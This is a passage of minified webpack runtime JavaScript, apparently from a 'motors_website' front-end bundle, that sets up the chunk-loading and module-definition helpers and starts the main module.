d=t.length;d>0&&t[d-1][2]>o;d--)t[d]=t[d-1];t[d]=[n,s,o]},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=2949,(()=>{var t={2949:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var s,o,[i,a,c]=n,u=0;if(i.some(e=>0!==t[e])){for(s in a)r.o(a,s)&&(r.m[s]=a[s]);if(c)var d=c(r)}for(e&&e(n);u<i.length;u++)o=i[u],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})();var s=r.O(void 0,[4121],()=>r(4511));s=r.O(s)})();